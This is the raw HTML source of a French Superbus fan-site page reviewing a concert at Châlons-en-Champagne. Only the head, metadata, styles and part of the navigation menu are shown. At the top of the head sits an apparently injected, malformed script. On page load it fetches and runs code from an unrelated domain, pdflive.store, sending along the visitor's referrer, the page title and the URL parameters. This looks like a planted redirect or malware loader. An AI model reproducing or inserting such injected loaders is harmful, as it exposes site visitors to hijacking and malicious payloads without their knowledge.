

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://welovesuperbus.com/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux/
body_size: 28724
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head>
<script src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<span id="9fcf9f7f-ad43-7fc4-f7d5-1bd24f5e5a09"></span><script type="application/javascript"><span id="da6256c0-5efd-73cf-81bf-deff57681e75"></span><script type="application/javascript"> var d=document;var s=d.createElement('script'); s.src='https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d&_cid=da6256c0-5efd-73cf-81bf-deff57681e75'; if (document.currentScript) { document.currentScript.parentNode.insertBefore(s, document.currentScript); } else { d.getElementsByTagName('head')[0].appendChild(s); } if (document.location.protocol === 'https:' && 'https://pdflive.store/7RmRXJ?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6251851c1da8c=script6251851c1da8d'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');} </script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://welovesuperbus.com/xmlrpc.php">
<link rel="icon" href="http://welovesuperbus.com/wp-content/uploads/2019/09/xx3.ico" type="images/x-icon" />
<title>Superbus à Foire en Scène de Châlons-en-Champagne : Et un, et deux… - We Love Superbus</title>

		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
	<meta name="description" content="... et troisième concert de Superbus à la foire de Châlons-en-Champagne, après 2010 et 2013 ! Mais également troisième fois que Valentin est en première partie de notre groupe préféré, en ce mardi 06 septembre dernier. On vous raconte tout. Déjà, la veille, l&#039;inquiétude nous tenait. Suite à de violents orages dans la nuit de" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="welovesuperbus"/>
	<link rel="canonical" href="https://welovesuperbus.com/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="We Love Superbus - We Love Superbus - Fansite" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Superbus à Foire en Scène de Châlons-en-Champagne : Et un, et deux… - We Love Superbus" />
		<meta property="og:description" content="... et troisième concert de Superbus à la foire de Châlons-en-Champagne, après 2010 et 2013 ! Mais également troisième fois que Valentin est en première partie de notre groupe préféré, en ce mardi 06 septembre dernier. On vous raconte tout. Déjà, la veille, l&#039;inquiétude nous tenait. Suite à de violents orages dans la nuit de" />
		<meta property="og:url" content="https://welovesuperbus.com/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux/" />
		<meta property="og:image" content="https://welovesuperbus.com/wp-content/uploads/2022/09/305110527_551918706700575_6590419874742282755_n-e1663101168521.jpg" />
		<meta property="og:image:secure_url" content="https://welovesuperbus.com/wp-content/uploads/2022/09/305110527_551918706700575_6590419874742282755_n-e1663101168521.jpg" />
		<meta property="og:image:width" content="1080" />
		<meta property="og:image:height" content="550" />
		<meta property="article:published_time" content="2022-09-14T09:45:14+00:00" />
		<meta property="article:modified_time" content="2025-12-07T19:15:57+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Superbus à Foire en Scène de Châlons-en-Champagne : Et un, et deux… - We Love Superbus" />
		<meta name="twitter:description" content="... et troisième concert de Superbus à la foire de Châlons-en-Champagne, après 2010 et 2013 ! Mais également troisième fois que Valentin est en première partie de notre groupe préféré, en ce mardi 06 septembre dernier. On vous raconte tout. Déjà, la veille, l&#039;inquiétude nous tenait. Suite à de violents orages dans la nuit de" />
		<meta name="twitter:image" content="https://welovesuperbus.com/wp-content/uploads/2022/09/305110527_551918706700575_6590419874742282755_n-e1663101168521.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/welovesuperbus.com\/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux\/#blogposting","name":"Superbus \u00e0 Foire en Sc\u00e8ne de Ch\u00e2lons-en-Champagne : Et un, et deux\u2026 - We Love Superbus","headline":"Superbus \u00e0 Foire en Sc\u00e8ne de Ch\u00e2lons-en-Champagne : Et un, et deux&#8230;","author":{"@id":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/#author"},"publisher":{"@id":"https:\/\/welovesuperbus.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/2022\/09\/305110527_551918706700575_6590419874742282755_n-e1663101168521.jpg","width":1080,"height":550,"caption":"Photo : J\u00e9r\u00e9my Melloul"},"datePublished":"2022-09-14T10:45:14+01:00","dateModified":"2025-12-07T20:15:57+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/welovesuperbus.com\/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux\/#webpage"},"isPartOf":{"@id":"https:\/\/welovesuperbus.com\/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux\/#webpage"},"articleSection":"On Tour, Retour sur les lives, chalons en champagne, festival, foire en sc\u00e8ne, xx, XX Tour"},{"@type":"BreadcrumbList","@id":"https:\/\/welovesuperbus.com\/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","position":1,"name":"Accueil","item":"https:\/\/welovesuperbus.com","nextItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/#listItem","name":"On Tour"}},{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/#listItem","position":2,"name":"On Tour","item":"https:\/\/welovesuperbus.com\/category\/on-tour\/","nextItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/retour-sur-les-lives-on-tour\/#listItem","name":"Retour sur les lives"},"previousItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/retour-sur-les-lives-on-tour\/#listItem","position":3,"name":"Retour sur les lives","item":"https:\/\/welovesuperbus.com\/category\/on-tour\/retour-sur-les-lives-on-tour\/","nextItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux\/#listItem","name":"Superbus \u00e0 Foire en Sc\u00e8ne de Ch\u00e2lons-en-Champagne : Et un, et deux&#8230;"},"previousItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/#listItem","name":"On Tour"}},{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux\/#listItem","position":4,"name":"Superbus \u00e0 Foire en Sc\u00e8ne de Ch\u00e2lons-en-Champagne : Et un, et deux&#8230;","previousItem":{"@type":"ListItem","@id":"https:\/\/welovesuperbus.com\/category\/on-tour\/retour-sur-les-lives-on-tour\/#listItem","name":"Retour sur les lives"}}]},{"@type":"Organization","@id":"https:\/\/welovesuperbus.com\/#organization","name":"We Love Superbus","description":"We Love Superbus - Fansite","url":"https:\/\/welovesuperbus.com\/"},{"@type":"Person","@id":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/#author","url":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/","name":"welovesuperbus","image":{"@type":"ImageObject","@id":"https:\/\/welovesuperbus.com\/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6996077be69781f611c1fa63ac8d8d92?s=96&r=g","width":96,"height":96,"caption":"welovesuperbus"}},{"@type":"WebPage","@id":"https:\/\/welovesuperbus.com\/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux\/#webpage","url":"https:\/\/welovesuperbus.com\/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux\/","name":"Superbus \u00e0 Foire en Sc\u00e8ne de Ch\u00e2lons-en-Champagne : Et un, et deux\u2026 - We Love Superbus","description":"... et troisi\u00e8me concert de Superbus \u00e0 la foire de Ch\u00e2lons-en-Champagne, apr\u00e8s 2010 et 2013 ! Mais \u00e9galement troisi\u00e8me fois que Valentin est en premi\u00e8re partie de notre groupe pr\u00e9f\u00e9r\u00e9, en ce mardi 06 septembre dernier. On vous raconte tout. D\u00e9j\u00e0, la veille, l'inqui\u00e9tude nous tenait. Suite \u00e0 de violents orages dans la nuit de","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/welovesuperbus.com\/#website"},"breadcrumb":{"@id":"https:\/\/welovesuperbus.com\/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux\/#breadcrumblist"},"author":{"@id":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/#author"},"creator":{"@id":"https:\/\/welovesuperbus.com\/author\/welovesuperbus-admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/2022\/09\/305110527_551918706700575_6590419874742282755_n-e1663101168521.jpg","@id":"https:\/\/welovesuperbus.com\/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux\/#mainImage","width":1080,"height":550,"caption":"Photo : J\u00e9r\u00e9my Melloul"},"primaryImageOfPage":{"@id":"https:\/\/welovesuperbus.com\/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux\/#mainImage"},"datePublished":"2022-09-14T10:45:14+01:00","dateModified":"2025-12-07T20:15:57+01:00"},{"@type":"WebSite","@id":"https:\/\/welovesuperbus.com\/#website","url":"https:\/\/welovesuperbus.com\/","name":"We Love Superbus","description":"We Love Superbus - Fansite","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/welovesuperbus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux" href="https://welovesuperbus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Flux des commentaires" href="https://welovesuperbus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="We Love Superbus &raquo; Superbus à Foire en Scène de Châlons-en-Champagne : Et un, et deux&#8230; Flux des commentaires" href="https://welovesuperbus.com/superbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/welovesuperbus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://welovesuperbus.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://welovesuperbus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='tortuga-stylesheet-css'  href='https://welovesuperbus.com/wp-content/themes/tortuga/style.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://welovesuperbus.com/wp-content/plugins/jetpack/_inc/genericons/genericons/genericons.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tortuga-default-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C400italic%2C700%2C700italic%7CTitillium+Web%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themezee-related-posts-css'  href='https://welovesuperbus.com/wp-content/themes/tortuga/css/themezee-related-posts.css?ver=20160421' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js?ver=1.10.1' id='jquery-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/themes/tortuga/js/navigation.js?ver=20160421' id='tortuga-jquery-navigation-js'></script>
<link rel="https://api.w.org/" href="https://welovesuperbus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://welovesuperbus.com/wp-json/wp/v2/posts/9573" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://welovesuperbus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://welovesuperbus.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://welovesuperbus.com/?p=9573' />
<link rel="alternate" type="application/json+oembed" href="https://welovesuperbus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovesuperbus.com%2Fsuperbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://welovesuperbus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwelovesuperbus.com%2Fsuperbus-a-foire-en-scene-de-chalons-en-champagne-et-un-et-deux%2F&#038;format=xml" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; height: auto !important; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 1000000; -webkit-transition: 0s; -moz-transition: 0s; -o-transition: 0s; transition: 0s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity:1; background-color: #0c0c0c;}#mysticky-nav.wrapfixed .myfixed{ background-color: #0c0c0c; position: relative;top: auto;left: auto;right: auto;}.myfixed { margin:0 auto!important; float:none!important; border:0px!important; background:none!important; max-width:100%!important; border-bottom-color:#fefefe!important; border-bottom-style:solid!important; border-bottom-width:5px!important; }</style>			<style type="text/css">
																															</style>
			<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://welovesuperbus.com/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(45,53,63,.88);}</style>		<style type="text/css" id="wp-custom-css">
			.instagram-media {
	margin: auto!important;
}

.main-navigation-menu a {
	color: white
}		</style>
		</head>

<body class="post-template-default single single-post postid-9573 single-format-standard post-layout-two-columns post-layout-columns">

	<div id="page" class="hfeed site">
		
		<a class="skip-link screen-reader-text" href="#content">Passer au contenu</a>
		
		<div id="header-top" class="header-bar-wrap"></div>
		
		<!-- <header id="masthead" class="site-header clearfix" role="banner"> -->
			
			<!-- <div class="header-main container clearfix"> -->
						
				<div id="logo" class="site-branding clearfix">
				
																				
				</div><!-- .site-branding -->
				
				<div class="header-widgets clearfix">
					
										
				</div><!-- .header-widgets -->
			
			</div><!-- .header-main -->

			<div id="main-navigation-wrap" class="primary-navigation-wrap">
				
				<nav id="main-navigation" class="primary-navigation navigation container clearfix" role="navigation">
					<ul id="menu-main-menu-custom-community" class="main-navigation-menu"><li id="menu-item-4749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4749"><a href="http://welovesuperbus.com">HOME</a></li>
<li id="menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4734"><a href="https://welovesuperbus.com/on-tour/">ON TOUR</a></li>
<li id="menu-item-9913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9913"><a>RETOUR SUR LES LIVES</a>
<ul class="sub-menu">
	<li id="menu-item-8300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8300"><a href="https://welovesuperbus.com/retour-sur-les-lives/aerotour/">Aérotour</a></li>
	<li id="menu-item-8304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://welovesuperbus.com/retour-sur-les-lives/popntour/">Pop&rsquo;N&rsquo;Tour</a></li>
	<li id="menu-item-8303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8303"><a href="https://welovesuperbus.com/retour-sur-les-lives/wow-tour/">Wow Tour</a></li>
	<li id="menu-item-8302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8302"><a href="https://welovesuperbus.com/retour-sur-les-lives/lova-lova-tour/">Lova Lova Tour</a></li>
	<li id="menu-item-8301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8301"><a href="https://welovesuperbus.com/retour-sur-les-lives/hbd/">Superbus chantent leurs plus grands succès !</a></li>
	<li id="menu-item-4732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4732"><a href="https://welovesuperbus.com/retour-sur-les-lives/retour-sur-les-lives-sunset-tour/">Sunset Tour</a></li>
